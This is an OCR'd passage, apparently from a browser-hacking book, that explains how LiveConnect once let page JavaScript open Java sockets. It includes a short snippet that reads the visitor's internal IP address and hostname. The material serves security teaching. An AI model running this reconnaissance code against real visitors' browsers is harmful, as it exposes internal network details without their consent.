
version 16, LiveConnect, and thus access to java and Packages from
1
the DOM, was disabled
(as discussed in the Bypassing SOP in
Java section of Chapter 4).
var sock = new java.net.Socket();
var ip = "";
var hostname = "";
try {
sock.bind(new java.net.InetSocketAddress('0.0.0.0',0));
sock.connect(new java.net.InetSocketAddress(document.domain,
(!document.location.port)?80:document.location.port));
ip = sock.getLocalAddress().getHostAddress();
hostname = sock.getLocalAddress().getHostName();
}
The bind() method opens up a listening port on the local computer,